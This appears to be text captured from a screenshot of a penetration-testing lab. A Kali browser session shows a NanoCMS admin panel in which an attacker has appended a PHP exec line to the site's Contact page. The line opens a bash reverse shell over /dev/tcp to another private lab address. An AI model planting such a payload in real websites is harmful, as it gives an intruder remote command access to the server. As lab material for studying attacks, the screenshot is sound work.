 192.168.37.152/~andy/data/nanoadmin.php?action=edit&slug=contact
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
View Site | Logout V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel Admin Home New Page Pages & Options Content Areas Settings Tweakers
• Content Edited Successfully. You can continue editing
Edit Content : Contact
Page Title Contact Save Page Content
Categories Sidebar Other-pages Top-navigation Footer-Right
Content
<h2>Contact</h2>
<p>You can contact <a href="mailto:andy@localhost.localdomain">Andy Carp</a> at andy@localhost, or
by clicking on my linked name.</p>
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.37.135/7777 0>&1'");